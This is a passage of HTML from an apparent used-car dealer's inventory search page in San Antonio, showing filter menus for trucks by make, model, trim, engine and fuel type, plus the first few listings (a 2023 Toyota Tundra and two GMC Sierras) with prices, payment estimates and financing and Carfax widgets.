                        GMC (2)
                    </label>
                </li>
                <li>
                    <input type="checkbox" name="check_make_52" id="check_make_52" myval="52" displayname="Nissan">
                    <label for="check_make_52">
                        Nissan (1)
                    </label>
                </li>
                <li>
                    <input type="checkbox" name="check_make_78" id="check_make_78" myval="78" displayname="Ram">
                    <label for="check_make_78">
                        Ram (4)
                    </label>
                </li>
                <li>
                    <input type="checkbox" name="check_make_72" id="check_make_72" myval="72" displayname="Toyota">
                    <label for="check_make_72">
                        Toyota (3)
                    </label>
                </li>
					</ul>
                </div>    
			</li>
			<li class="criteria_item" id="list_models">
				<div class="criteria_label criteria_full">Models<i class="fa fa-caret-up"></i><i class="fa fa-caret-down"></i></div>
				
                
                <div id="criteria_list_models" style="display: none;" class="criteria_slideout overthrow cx5_content" criteria="model">
                <div class="filterapply" style="display:none"><span>Apply this filter</span></div><div class="filterclear" value="model">Clear this filter</div>
                
					<ul>
                <li>
                    <input type="checkbox" name="check_model_1068" id="check_model_1068" myval="1068" displayname="1500">
                    <label for="check_model_1068">
                        1500 (3)
                    </label>
                </li>
                <li>
                    <input type="checkbox" name="check_model_1069" id="check_model_1069" myval="1069" displayname="2500">
                    <label for="check_model_1069">
                        2500 (1)
                    </label>
                </li>
                <li>
                    <input type="checkbox" name="check_model_940" id="check_model_940" myval="940" displayname="Colorado">
                    <label for="check_model_940">
                        Colorado (1)
                    </label>
                </li>
                <li>
                    <input type="checkbox" name="check_model_951" id="check_model_951" myval="951" displayname="F-150">
                    <label for="check_model_951">
                        F-150 (10)
                    </label>
                </li>
                <li>
                    <input type="checkbox" name="check_model_952" id="check_model_952" myval="952" displayname="F-250">
                    <label for="check_model_952">
                        F-250 (3)
                    </label>
                </li>
                <li>
                    <input type="checkbox" name="check_model_634" id="check_model_634" myval="634" displayname="Frontier">
                    <label for="check_model_634">
                        Frontier (1)
                    </label>
                </li>
                <li>
                    <input type="checkbox" name="check_model_983" id="check_model_983" myval="983" displayname="Sierra 1500">
                    <label for="check_model_983">
                        Sierra 1500 (2)
                    </label>
                </li>
                <li>
                    <input type="checkbox" name="check_model_977" id="check_model_977" myval="977" displayname="Silverado 1500">
                    <label for="check_model_977">
                        Silverado 1500 (4)
                    </label>
                </li>
                <li>
                    <input type="checkbox" name="check_model_978" id="check_model_978" myval="978" displayname="Silverado 2500">
                    <label for="check_model_978">
                        Silverado 2500 (1)
                    </label>
                </li>
                <li>
                    <input type="checkbox" name="check_model_857" id="check_model_857" myval="857" displayname="Tundra">
                    <label for="check_model_857">
                        Tundra (3)
                    </label>
                </li>
					</ul>
                </div>    
			</li>
			<li class="criteria_item" id="list_trim">
				<div class="criteria_label criteria_full">Trim<i class="fa fa-caret-up"></i><i class="fa fa-caret-down"></i></div>
				
                
                <div id="criteria_list_trim" style="display: none;" class="criteria_slideout overthrow cx5_content" criteria="trim">
                <div class="filterapply" style="display:none"><span>Apply this filter</span></div><div class="filterclear" value="trim">Clear this filter</div>
                
					<ul>
                <li>
                    <input type="checkbox" name="check_trim_2WD LT" id="check_trim_2WD LT" myval="2WD LT" displayname="2WD LT">
                    <label for="check_trim_2WD LT">
                        2WD LT (1)
                    </label>
                </li>
                <li>
                    <input type="checkbox" name="check_trim_Big Horn/Lone Star" id="check_trim_Big Horn/Lone Star" myval="Big Horn/Lone Star" displayname="Big Horn/Lone Star">
                    <label for="check_trim_Big Horn/Lone Star">
                        Big Horn/Lone Star (1)
                    </label>
                </li>
                <li>
                    <input type="checkbox" name="check_trim_Elevation" id="check_trim_Elevation" myval="Elevation" displayname="Elevation">
                    <label for="check_trim_Elevation">
                        Elevation (1)
                    </label>
                </li>
                <li>
                    <input type="checkbox" name="check_trim_FX4" id="check_trim_FX4" myval="FX4" displayname="FX4">
                    <label for="check_trim_FX4">
                        FX4 (1)
                    </label>
                </li>
                <li>
                    <input type="checkbox" name="check_trim_Lone Star" id="check_trim_Lone Star" myval="Lone Star" displayname="Lone Star">
                    <label for="check_trim_Lone Star">
                        Lone Star (1)
                    </label>
                </li>
                <li>
                    <input type="checkbox" name="check_trim_LT" id="check_trim_LT" myval="LT" displayname="LT">
                    <label for="check_trim_LT">
                        LT (2)
                    </label>
                </li>
                <li>
                    <input type="checkbox" name="check_trim_LT Trail Boss" id="check_trim_LT Trail Boss" myval="LT Trail Boss" displayname="LT Trail Boss">
                    <label for="check_trim_LT Trail Boss">
                        LT Trail Boss (1)
                    </label>
                </li>
                <li>
                    <input type="checkbox" name="check_trim_LTZ" id="check_trim_LTZ" myval="LTZ" displayname="LTZ">
                    <label for="check_trim_LTZ">
                        LTZ (1)
                    </label>
                </li>
                <li>
                    <input type="checkbox" name="check_trim_Outdoorsman" id="check_trim_Outdoorsman" myval="Outdoorsman" displayname="Outdoorsman">
                    <label for="check_trim_Outdoorsman">
                        Outdoorsman (1)
                    </label>
                </li>
                <li>
                    <input type="checkbox" name="check_trim_PRO-4X" id="check_trim_PRO-4X" myval="PRO-4X" displayname="PRO-4X">
                    <label for="check_trim_PRO-4X">
                        PRO-4X (1)
                    </label>
                </li>
                <li>
                    <input type="checkbox" name="check_trim_SLT" id="check_trim_SLT" myval="SLT" displayname="SLT">
                    <label for="check_trim_SLT">
                        SLT (1)
                    </label>
                </li>
                <li>
                    <input type="checkbox" name="check_trim_SR5" id="check_trim_SR5" myval="SR5" displayname="SR5">
                    <label for="check_trim_SR5">
                        SR5 (3)
                    </label>
                </li>
                <li>
                    <input type="checkbox" name="check_trim_Tradesman" id="check_trim_Tradesman" myval="Tradesman" displayname="Tradesman">
                    <label for="check_trim_Tradesman">
                        Tradesman (1)
                    </label>
                </li>
                <li>
                    <input type="checkbox" name="check_trim_Work Truck" id="check_trim_Work Truck" myval="Work Truck" displayname="Work Truck">
                    <label for="check_trim_Work Truck">
                        Work Truck (1)
                    </label>
                </li>
                <li>
                    <input type="checkbox" name="check_trim_XL" id="check_trim_XL" myval="XL" displayname="XL">
                    <label for="check_trim_XL">
                        XL (5)
                    </label>
                </li>
                <li>
                    <input type="checkbox" name="check_trim_XLT" id="check_trim_XLT" myval="XLT" displayname="XLT">
                    <label for="check_trim_XLT">
                        XLT (7)
                    </label>
                </li>
					</ul>
                </div>    
			</li>
			<li class="criteria_item" id="list_mileage">
				<div class="criteria_label criteria_full">Mileage<i class="fa fa-caret-up"></i><i class="fa fa-caret-down"></i></div>
				
                
                <div id="criteria_list_mileage" style="display: none;" class="criteria_slideout overthrow cx5_content" criteria="mileage">
                <div class="filterapply" style="display:none"><span>Apply this filter</span></div><div class="filterclear" value="mileage">Clear this filter</div>
                
							<ul>
								<li>
									<label for="cx5_is_advanced_mileage">Maximum Mileage</label>
									<select name="cx5_is_advanced_mileage" id="cx5_is_advanced_mileage">
										<option data-value="1000000" displayname="Any" value="1000000" selected>
												Any (29)
										</option>
										<option data-value="70000" displayname="Under 70000" value="70000">Under 70000 (2)</option>
										<option data-value="85000" displayname="Under 85000" value="85000">Under 85000 (4)</option>
										<option data-value="100000" displayname="Under 100000" value="100000">Under 100000 (6)</option>
									</select>
								</li>
							</ul>
                </div>    
			</li>
			<li class="criteria_item" id="list_transmission">
				<div class="criteria_label criteria_full">Transmission<i class="fa fa-caret-up"></i><i class="fa fa-caret-down"></i></div>
				
                
                <div id="criteria_list_transmission" style="display: none;" class="criteria_slideout overthrow cx5_content" criteria="transmission">
                <div class="filterapply" style="display:none"><span>Apply this filter</span></div><div class="filterclear" value="transmission">Clear this filter</div>
                
							<ul>
                                <li class="unavailable_list_item">
									<input type="checkbox" name="check_transmission_-1" id="check_transmission_-1" myval="-1" displayname="Unspecified">
									<label for="check_transmission_1"><i style="font-style: italic;">Unspecified</i> (0)</label>
								</li>
								<li>
									<input type="checkbox" name="check_transmission_1" id="check_transmission_1" myval="1" displayname="Automatic">
									<label for="check_transmission_1">Automatic (29)</label>
								</li>
								<li class="unavailable_list_item">
									<input type="checkbox" name="check_transmission_2" id="check_transmission_2" myval="2" displayname="Manual">
									<label for="check_transmission_2">Manual (0)</label>
								</li>
							</ul>
                </div>    
			</li>
			<li class="criteria_item" id="list_cylinder">
				<div class="criteria_label criteria_full">Cylinders<i class="fa fa-caret-up"></i><i class="fa fa-caret-down"></i></div>
				
                
                <div id="criteria_list_cylinder" style="display: none;" class="criteria_slideout overthrow cx5_content" criteria="cylinder">
                <div class="filterapply" style="display:none"><span>Apply this filter</span></div><div class="filterclear" value="cylinder">Clear this filter</div>
                
					<ul>
                <li>
                    <input type="checkbox" name="check_cylinder_8" id="check_cylinder_8" myval="8" displayname="8">
                    <label for="check_cylinder_8">
                        8 (16)
                    </label>
                </li>
                <li>
                    <input type="checkbox" name="check_cylinder_6" id="check_cylinder_6" myval="6" displayname="6">
                    <label for="check_cylinder_6">
                        6 (11)
                    </label>
                </li>
                <li>
                    <input type="checkbox" name="check_cylinder_4" id="check_cylinder_4" myval="4" displayname="4">
                    <label for="check_cylinder_4">
                        4 (1)
                    </label>
                </li>
                <li>
                    <input type="checkbox" name="check_cylinder_3" id="check_cylinder_3" myval="3" displayname="3">
                    <label for="check_cylinder_3">
                        3 (1)
                    </label>
                </li>
					</ul>
                </div>    
			</li>
			<li class="criteria_item" id="list_engine">
				<div class="criteria_label criteria_full">Displacement<i class="fa fa-caret-up"></i><i class="fa fa-caret-down"></i></div>
				
                
                <div id="criteria_list_engine" style="display: none;" class="criteria_slideout overthrow cx5_content" criteria="engine">
                <div class="filterapply" style="display:none"><span>Apply this filter</span></div><div class="filterclear" value="engine">Clear this filter</div>
                
					<ul>
                <li>
                    <input type="checkbox" name="check_engine_7.3" id="check_engine_7.3" myval="7.3" displayname="7.3">
                    <label for="check_engine_7.3">
                        7.3 (1)
                    </label>
                </li>
                <li>
                    <input type="checkbox" name="check_engine_6.7" id="check_engine_6.7" myval="6.7" displayname="6.7">
                    <label for="check_engine_6.7">
                        6.7 (1)
                    </label>
                </li>
                <li>
                    <input type="checkbox" name="check_engine_6.6" id="check_engine_6.6" myval="6.6" displayname="6.6">
                    <label for="check_engine_6.6">
                        6.6 (1)
                    </label>
                </li>
                <li>
                    <input type="checkbox" name="check_engine_6.4" id="check_engine_6.4" myval="6.4" displayname="6.4">
                    <label for="check_engine_6.4">
                        6.4 (1)
                    </label>
                </li>
                <li>
                    <input type="checkbox" name="check_engine_6.0" id="check_engine_6.0" myval="6.0" displayname="6.0">
                    <label for="check_engine_6.0">
                        6.0 (1)
                    </label>
                </li>
                <li>
                    <input type="checkbox" name="check_engine_5.7" id="check_engine_5.7" myval="5.7" displayname="5.7">
                    <label for="check_engine_5.7">
                        5.7 (5)
                    </label>
                </li>
                <li>
                    <input type="checkbox" name="check_engine_5.3" id="check_engine_5.3" myval="5.3" displayname="5.3">
                    <label for="check_engine_5.3">
                        5.3 (5)
                    </label>
                </li>
                <li>
                    <input type="checkbox" name="check_engine_5.0" id="check_engine_5.0" myval="5.0" displayname="5.0">
                    <label for="check_engine_5.0">
                        5.0 (1)
                    </label>
                </li>
                <li>
                    <input type="checkbox" name="check_engine_4.0" id="check_engine_4.0" myval="4.0" displayname="4.0">
                    <label for="check_engine_4.0">
                        4.0 (1)
                    </label>
                </li>
                <li>
                    <input type="checkbox" name="check_engine_3.5" id="check_engine_3.5" myval="3.5" displayname="3.5">
                    <label for="check_engine_3.5">
                        3.5 (7)
                    </label>
                </li>
                <li>
                    <input type="checkbox" name="check_engine_3.0" id="check_engine_3.0" myval="3.0" displayname="3.0">
                    <label for="check_engine_3.0">
                        3.0 (1)
                    </label>
                </li>
                <li>
                    <input type="checkbox" name="check_engine_2.7" id="check_engine_2.7" myval="2.7" displayname="2.7">
                    <label for="check_engine_2.7">
                        2.7 (3)
                    </label>
                </li>
                <li>
                    <input type="checkbox" name="check_engine_2.5" id="check_engine_2.5" myval="2.5" displayname="2.5">
                    <label for="check_engine_2.5">
                        2.5 (1)
                    </label>
                </li>
					</ul>
                </div>    
			</li>
			<li class="criteria_item" id="list_drivetrain">
				<div class="criteria_label criteria_full">Drivetrain<i class="fa fa-caret-up"></i><i class="fa fa-caret-down"></i></div>
				
                
                <div id="criteria_list_drivetrain" style="display: none;" class="criteria_slideout overthrow cx5_content" criteria="drivetrain">
                <div class="filterapply" style="display:none"><span>Apply this filter</span></div><div class="filterclear" value="drivetrain">Clear this filter</div>
                
							<ul>
                                <li class="unavailable_list_item">
									<input type="checkbox" name="check_drivetrain_-1" id="check_drivetrain_-1" myval="-1" displayname="Unspecified">
									<label for="check_drivetrain_-1"><i style="font-style: italic;">Unspecified</i> (0)</label>
								</li>
								<li class="unavailable_list_item">
									<input type="checkbox" name="check_drivetrain_1" id="check_drivetrain_1" myval="1" displayname="Front Wheel Drive">
									<label for="check_drivetrain_1">Front Wheel Drive (0)</label>
								</li>
								<li>
									<input type="checkbox" name="check_drivetrain_2" id="check_drivetrain_2" myval="2" displayname="Rear Wheel Drive">
									<label for="check_drivetrain_2">Rear Wheel Drive (11)</label>
								</li>
								<li>
									<input type="checkbox" name="check_drivetrain_3" id="check_drivetrain_3" myval="3" displayname="Four Wheel Drive">
									<label for="check_drivetrain_3">Four Wheel Drive (18)</label>
								</li>
								<li class="unavailable_list_item">
									<input type="checkbox" name="check_drivetrain_4" id="check_drivetrain_4" myval="4" displayname="All Wheel Drive">
									<label for="check_drivetrain_4">All Wheel Drive (0)</label>
								</li>
							</ul>
                </div>    
			</li>
			<li class="criteria_item" id="list_mpg">
				<div class="criteria_label criteria_full">MPG (Highway)<i class="fa fa-caret-up"></i><i class="fa fa-caret-down"></i></div>
				
                
                <div id="criteria_list_mpg" style="display: none;" class="criteria_slideout overthrow cx5_content" criteria="mpg">
                <div class="filterapply" style="display:none"><span>Apply this filter</span></div><div class="filterclear" value="mpg">Clear this filter</div>
                
							<ul>
								<li>
									<label for="cx5_is_advanced_mpg">Minimum MPG (Highway)</label>
									<select name="cx5_is_advanced_mpg" id="cx5_is_advanced_mpg">
										<option data-value="0" displayname="Any" value="0" selected>
												Any (29)
										</option>
										<option data-value="10" displayname="Over 10" value="10">Over 10 (24)</option>
										<option data-value="15" displayname="Over 15" value="15">Over 15 (24)</option>
										<option data-value="20" displayname="Over 20" value="20">Over 20 (22)</option>
										<option data-value="25" displayname="Over 25" value="25">Over 25 (5)</option>
										<option data-value="30" displayname="Over 30" value="30">Over 30 (0)</option>
										<option data-value="35" displayname="Over 35" value="35">Over 35 (0)</option>
										<option data-value="40" displayname="Over 40" value="40">Over 40 (0)</option>
									</select>
								</li>
							</ul>
                </div>    
			</li>
			<li class="criteria_item" id="list_fueltype">
				<div class="criteria_label criteria_full">Fuel Type<i class="fa fa-caret-up"></i><i class="fa fa-caret-down"></i></div>
				
                
                <div id="criteria_list_fueltype" style="display: none;" class="criteria_slideout overthrow cx5_content" criteria="fueltype">
                <div class="filterapply" style="display:none"><span>Apply this filter</span></div><div class="filterclear" value="fueltype">Clear this filter</div>
                
					<ul>
                <li>
                    <input type="checkbox" name="check_fueltype_1" id="check_fueltype_1" myval="1" displayname="Gasoline">
                    <label for="check_fueltype_1">
                        Gasoline (21)
                    </label>
                </li>
                <li>
                    <input type="checkbox" name="check_fueltype_2" id="check_fueltype_2" myval="2" displayname="Diesel">
                    <label for="check_fueltype_2">
                        Diesel (3)
                    </label>
                </li>
                <li>
                    <input type="checkbox" name="check_fueltype_4" id="check_fueltype_4" myval="4" displayname="Flex-Fuel">
                    <label for="check_fueltype_4">
                        Flex-Fuel (5)
                    </label>
                </li>
					</ul>
                </div>    
			</li>
			<li class="criteria_item" id="list_door">
				<div class="criteria_label criteria_full">Doors<i class="fa fa-caret-up"></i><i class="fa fa-caret-down"></i></div>
				
                
                <div id="criteria_list_door" style="display: none;" class="criteria_slideout overthrow cx5_content" criteria="door">
                <div class="filterapply" style="display:none"><span>Apply this filter</span></div><div class="filterclear" value="door">Clear this filter</div>
                
							<ul>
                                <li class="unavailable_list_item">
									<input type="checkbox" name="check_door_-1" id="check_door_-1" myval="-1" displayname="Unspecified">
									<label for="check_door_-1"><i style="font-style: italic;">Unspecified</i> (0)</label>
								</li>
								<li>
									<input type="checkbox" name="check_door_2" id="check_door_2" myval="2" displayname="2">
									<label for="check_door_2">2 doors (1)</label>
								</li>
								<li class="unavailable_list_item">
									<input type="checkbox" name="check_door_3" id="check_door_3" myval="3" displayname="3">
									<label for="check_door_3">3 doors (0)</label>
								</li>
								<li>
									<input type="checkbox" name="check_door_4" id="check_door_4" myval="4" displayname="4">
									<label for="check_door_4">4 doors (28)</label>
								</li>
								<li class="unavailable_list_item">
									<input type="checkbox" name="check_door_5" id="check_door_5" myval="5" displayname="5">
									<label for="check_door_5">5 doors (0)</label>
								</li>
							</ul>
                </div>    
			</li><li class="criteria_item" id="more_filters">
				<div class="criteria_label criteria_full">More Filters<i class="fa fa-caret-up"></i><i class="fa fa-caret-down"></i></div>
                </li>            </div>
                    </div>
                    <div id="activefilters">
                        <div class="criteria_selected" id="criteria_selected_dealers"></div>
            <div class="criteria_selected" id="criteria_selected_locations"></div>
            <div class="criteria_selected" id="criteria_selected_certified"></div>
            <div class="criteria_selected" id="criteria_selected_class"></div>
            <div class="criteria_selected" id="criteria_selected_year"></div>
            <div class="criteria_selected" id="criteria_selected_price"></div>
            <div class="criteria_selected" id="criteria_selected_payment"></div>    
            <div class="criteria_selected" id="criteria_selected_make"></div>
            <div class="criteria_selected" id="criteria_selected_model"></div>
            <div class="criteria_selected" id="criteria_selected_trim"></div>
            <div class="criteria_selected" id="criteria_selected_mileage"></div>
            <div class="criteria_selected" id="criteria_selected_transmission"></div>
            <div class="criteria_selected" id="criteria_selected_cylinder"></div>
            <div class="criteria_selected" id="criteria_selected_engine"></div>
            <div class="criteria_selected" id="criteria_selected_drivetrain"></div>
            <div class="criteria_selected" id="criteria_selected_mpg"></div>
            <div class="criteria_selected" id="criteria_selected_fueltype"></div>
            <div class="criteria_selected" id="criteria_selected_searchonkeyword" criteria="searchonkeyword"></div>
            <div class="criteria_selected" id="criteria_selected_door"></div>
                    </div>
                </div>   
                <div class="comparearea">
                    <span id="countarea" data-count="29">
						29 Results
					</span>
                    <span id="sortsection"><select id="sortfield">
				<option value="1" selected class="cx_price_squeezed_used">
					Internet Price (High to Low)
				</option>
				<option value="2" class="cx_price_squeezed_used">
					Internet Price (Low to High)
				</option>
				<option value="5" class="cx_price_squeezed_used">
					Payment (High to Low)
				</option>
				<option value="6" class="cx_price_squeezed_used">
					Payment (Low to High)
				</option>
				<option value="3" class="">
					Stock Number (A to Z)
				</option>
				<option value="4" class="">
					Stock Number (Z to A)
				</option>
				<option value="7" class="">
					Year (New to Old)
				</option>
				<option value="8" class="">
					Year (Old to New)
				</option>
				<option value="9" class="">
					Make (A to Z)
				</option>
				<option value="10" class="">
					Make (Z to A)
				</option>
				<option value="11" class="">
					Model (A to Z)
				</option>
				<option value="12" class="">
					Model (Z to A)
				</option>
				<option value="13" class="">
					Mileage (Low to High)
				</option>
				<option value="14" class="">
					Mileage (High to Low)
				</option>
			</select></span>
				</div><div class="mobile_clear_compare">
                    <span class="clear_compare">Clear Compare</span>
					<span class="vehicle_compare">Compare Vehicles</span>
                </div>
			<div id="is_menu_collapsed" class="ui-widget-content ui-corner-all">
				<div class="button" id="is_menu_expand_button"><span class="ui-icon ui-icon-plusthick"></span></div>
				<div class="button is_menu_top_button"><span class="ui-icon ui-icon-arrowthick-1-n"></span></div>
			</div>
			<div id="is_menu_expanded" class="ui-widget-content ui-corner-all" style="display: none;">
				<div class="button" id="is_menu_collapse_button">Hide Menu</div>
				<div class="button is_menu_top_button">Scroll to Top</div>
				<div class="button clear_compare">Clear Compare</div>
				<div class="button vehicle_compare">Compare Vehicles</div>
			</div>
				<div id="searchresults">
				<div class="inventory_result cx_price_issqueezed_used" id="vehicle_result_51430957">
                <div class="resultheader cx5_header">
                    <a href="//www.a-motorcompany.com/VehicleDetails/9166/10333/San-Antonio-TX-2023-Toyota-Tundra-2WD-SR5-CrewMax-5.5ft-Bed-USED" order="10333" class="stickerlink">
                        <div class="resultlabel" title=" 2023 Toyota Tundra 2WD SR5 CrewMax 5.5ft Bed"> 2023 Toyota Tundra 2WD SR5 CrewMax 5.5ft Bed</div>
                    </a> 
                    <div class="cx5_is_resultspecline cx5_is_resultspecline_stock"><div class="label">Stock#:</div><div class="content">10333</div></div>
                    <div class="cx5_is_resultspecline cx5_is_resultspecline_mileage"><div class="label">Mileage:</div><div class="content">33,589</div></div>
                    <div class="headerbottom">
                        
						<div class="promax_price_line cx_price_squeezed_used  highlightline">
							Internet Price:  $39,980
						</div>
                        <div class="resultlink"><button class="cx_price_squeeze_used btn btn-primary" data-stock="10333" data-formid="" data-label="Show Lowest Price">Show Lowest Price</button>
						<a class="ratebtn stickerlink paymentlink cx_price_squeezed_used" href="//www.a-motorcompany.com/VehicleDetails/9166/10333/San-Antonio-TX-2023-Toyota-Tundra-2WD-SR5-CrewMax-5.5ft-Bed-USED" order="10333">
							<div class="is_price_line is_price_line_payment" id="is_payment_line_10333" title="Estimated Monthly Payment based on a 72 month loan at an interest rate of 7.00% APR with $4,000 down payment. Exact payment will vary depending on credit terms and conditions available.">
								<div class="is_price_paylabel">Est. Monthly Payment</div>
								<div id="is_payment_value_51430957" class="is_price_payvalue" data-paymentterm="72" data-paymentapr="7.000000" data-paymentdown="4000" data-paymenttrade="0">
									$613 / Month
								</div>
								<div class="clear"></div>
							</div>
						</a></div>
                    </div>
                </div>
                <div class="resultbody">
                    <div class="photo" stk="10333" did="9166">
                        <a href="//www.a-motorcompany.com/VehicleDetails/9166/10333/San-Antonio-TX-2023-Toyota-Tundra-2WD-SR5-CrewMax-5.5ft-Bed-USED" order="10333" class="stickerlink"><img src="/cssLib/onepix.png" class="lazyload" data-src="https://imageserver.promaxinventory.com/9166/image/c2edc2eeb08bf4a409738acdd12010af.jpg/h320" alt="Used 2023 Toyota Tundra 2WD SR5 CrewMax 5.5ft Bed at A Motors Sales & Finance near San Antonio, TX"></a>
                        <div class="photolink"><div class="photobadge displayphotopopup" stk="10333" did="9166"><img src="/cssLib/photos-icon.png" style="width: 20px; height: 18px;"> 37 PHOTOS</div></div>
                        <div class="videolink"></div>
                        <a href="//www.a-motorcompany.com/VehicleDetails/9166/10333/San-Antonio-TX-2023-Toyota-Tundra-2WD-SR5-CrewMax-5.5ft-Bed-USED" order="10333" class="stickerlink view_deets">Vehicle Details</a>
                        <div class="specialinfo">
                            
                            
                                
                        </div>    
                    </div>
                    <div class="ce5_is_usedplugin1"><a href="//www.a-motorcompany.com/five-year-maintenance-plan"><img alt="5 year maintenance plan" src="//www.a-motorcompany.com/theme_full/images/5-Year-Maintenance-Plan-Badge.png" style="max-width: 200px;"></a></div>
                    <div class="results_right_col cx_price_squeezed_used">
                        <div class="currentoffers">Current Offers:</div>
                        
					<div class="is_price_line is_price_line_msrpbook " data-price="42980">
						<div class="is_price_label" style="">
							Market Price: 
						</div>
						<div class="is_price_value" style="">
							$42,980
						</div>
						<div class="clear"></div>
					</div>
					<div class="is_price_line is_price_line_dealerdiscount " data-price="3000">
						<div class="is_price_label" style="">
							You Save: 
						</div>
						<div class="is_price_value" style="">
							$3,000
						</div>
						<div class="clear"></div>
					</div><div class="is_price_dotted"></div>
					<div class="is_price_line is_price_line_price  highlightline" data-price="39980">
						<div class="is_price_label" style="">
							Internet Price: 
						</div>
						<div class="is_price_value" style="">
							$39,980
						</div>
						<div class="clear"></div>
					</div>
                        <div class="all_clear"></div>
                    </div>
                    <div class="ce5_is_usedplugin2"><!-- PROVIDED BY CAPITAL ONE -->
<div class="capital-one-stacked-button" data-client-token="b375590a-e0a9-4402-9471-81d2ccc23066" data-sales-price="39980.00" data-vehicle-image-url="https://imageserver.promaxinventory.com/9166/image/c2edc2eeb08bf4a409738acdd12010af.jpg" data-vin="5TFLA5AB1PX029712">
</div>
<script async src="https://digital-retail.autodriven.com/loader.js" charset="utf-8"></script>
<!-- END PROVIDED BY CAPITAL ONE -->
<center><a href="https://www.carfax.com/VehicleHistory/p/Report.cfx?partner=DVW_1&vin=5TFLA5AB1PX029712" target="blank"><img src="https://www.carfaxonline.com/assets/subscriber/cfxlogo.jpg" width="156" height="56" border="0"></a></center>
<br>
<center><span data-cg-vin="5TFLA5AB1PX029712" data-cg-price="39980.00"></span></center>
<div class="clear"></div></div>
                </div>
                <div class="compare_box">
                    <input type="checkbox" name="10333" id="check_compare10333" value="10333" onclick="return KeepCount();">
                    Compare This Vehicle   
                    <div class="vehicle_compare">Compare Vehicles</div>
                </div>
            </div><div class="inventory_result cx_price_issqueezed_used" id="vehicle_result_51155592">
                <div class="resultheader cx5_header">
                    <a href="//www.a-motorcompany.com/VehicleDetails/9166/10131/San-Antonio-TX-2022-GMC-Sierra-1500-4WD-Crew-Cab-157%22-Elevation-USED" order="10131" class="stickerlink">
                        <div class="resultlabel" title=" 2022 GMC Sierra 1500 4WD Crew Cab 157" elevation> 2022 GMC Sierra 1500 4WD Crew Cab 157" Elevation</div>
                    </a> 
                    <div class="cx5_is_resultspecline cx5_is_resultspecline_stock"><div class="label">Stock#:</div><div class="content">10131</div></div>
                    <div class="cx5_is_resultspecline cx5_is_resultspecline_mileage"><div class="label">Mileage:</div><div class="content">110,249</div></div>
                    <div class="headerbottom">
                        
						<div class="promax_price_line cx_price_squeezed_used  highlightline">
							Internet Price:  $35,980
						</div>
                        <div class="resultlink"><button class="cx_price_squeeze_used btn btn-primary" data-stock="10131" data-formid="" data-label="Show Lowest Price">Show Lowest Price</button>
						<a class="ratebtn stickerlink paymentlink cx_price_squeezed_used" href="//www.a-motorcompany.com/VehicleDetails/9166/10131/San-Antonio-TX-2022-GMC-Sierra-1500-4WD-Crew-Cab-157%22-Elevation-USED" order="10131">
							<div class="is_price_line is_price_line_payment" id="is_payment_line_10131" title="Estimated Monthly Payment based on a 72 month loan at an interest rate of 7.00% APR with $3,600 down payment. Exact payment will vary depending on credit terms and conditions available.">
								<div class="is_price_paylabel">Est. Monthly Payment</div>
								<div id="is_payment_value_51155592" class="is_price_payvalue" data-paymentterm="72" data-paymentapr="7.000000" data-paymentdown="3600" data-paymenttrade="0">
									$552 / Month
								</div>
								<div class="clear"></div>
							</div>
						</a></div>
                    </div>
                </div>
                <div class="resultbody">
                    <div class="photo" stk="10131" did="9166">
                        <a href="//www.a-motorcompany.com/VehicleDetails/9166/10131/San-Antonio-TX-2022-GMC-Sierra-1500-4WD-Crew-Cab-157%22-Elevation-USED" order="10131" class="stickerlink"><img src="/cssLib/onepix.png" class="lazyload" data-src="https://imageserver.promaxinventory.com/9166/image/a844ea89011d8ac66b68ff5027014016.jpg/h320" alt="Used 2022 GMC Sierra 1500 4WD Crew Cab 157" elevation at a motors sales _ finance near san antonio tx></a>
                        <div class="photolink"><div class="photobadge displayphotopopup" stk="10131" did="9166"><img src="/cssLib/photos-icon.png" style="width: 20px; height: 18px;"> 37 PHOTOS</div></div>
                        <div class="videolink"></div>
                        <a href="//www.a-motorcompany.com/VehicleDetails/9166/10131/San-Antonio-TX-2022-GMC-Sierra-1500-4WD-Crew-Cab-157%22-Elevation-USED" order="10131" class="stickerlink view_deets">Vehicle Details</a>
                        <div class="specialinfo">
                            
                            
                                
                        </div>    
                    </div>
                    <div class="ce5_is_usedplugin1"><a href="//www.a-motorcompany.com/five-year-maintenance-plan"><img alt="5 year maintenance plan" src="//www.a-motorcompany.com/theme_full/images/5-Year-Maintenance-Plan-Badge.png" style="max-width: 200px;"></a></div>
                    <div class="results_right_col cx_price_squeezed_used">
                        <div class="currentoffers">Current Offers:</div>
                        
					<div class="is_price_line is_price_line_msrpbook " data-price="38980">
						<div class="is_price_label" style="">
							Market Price: 
						</div>
						<div class="is_price_value" style="">
							$38,980
						</div>
						<div class="clear"></div>
					</div>
					<div class="is_price_line is_price_line_dealerdiscount " data-price="3000">
						<div class="is_price_label" style="">
							You Save: 
						</div>
						<div class="is_price_value" style="">
							$3,000
						</div>
						<div class="clear"></div>
					</div><div class="is_price_dotted"></div>
					<div class="is_price_line is_price_line_price  highlightline" data-price="35980">
						<div class="is_price_label" style="">
							Internet Price: 
						</div>
						<div class="is_price_value" style="">
							$35,980
						</div>
						<div class="clear"></div>
					</div>
                        <div class="all_clear"></div>
                    </div>
                    <div class="ce5_is_usedplugin2"><!-- PROVIDED BY CAPITAL ONE -->
<div class="capital-one-stacked-button" data-client-token="b375590a-e0a9-4402-9471-81d2ccc23066" data-sales-price="35980.00" data-vehicle-image-url="https://imageserver.promaxinventory.com/9166/image/a844ea89011d8ac66b68ff5027014016.jpg" data-vin="3GTUUCET8NG564105">
</div>
<script async src="https://digital-retail.autodriven.com/loader.js" charset="utf-8"></script>
<!-- END PROVIDED BY CAPITAL ONE -->
<center><a href="https://www.carfax.com/VehicleHistory/p/Report.cfx?partner=DVW_1&vin=3GTUUCET8NG564105" target="blank"><img src="https://www.carfaxonline.com/assets/subscriber/cfxlogo.jpg" width="156" height="56" border="0"></a></center>
<br>
<center><span data-cg-vin="3GTUUCET8NG564105" data-cg-price="35980.00"></span></center>
<div class="clear"></div></div>
                </div>
                <div class="compare_box">
                    <input type="checkbox" name="10131" id="check_compare10131" value="10131" onclick="return KeepCount();">
                    Compare This Vehicle   
                    <div class="vehicle_compare">Compare Vehicles</div>
                </div>
            </div><div class="inventory_result cx_price_issqueezed_used" id="vehicle_result_51195115">
                <div class="resultheader cx5_header">
                    <a href="//www.a-motorcompany.com/VehicleDetails/9166/10145/San-Antonio-TX-2019-GMC-Sierra-1500-2WD-Crew-Cab-SLT-USED" order="10145" class="stickerlink">
                        <div class="resultlabel" title=" 2019 GMC Sierra 1500 2WD Crew Cab SLT"> 2019 GMC Sierra 1500 2WD Crew Cab SLT</div>
                    </a> 
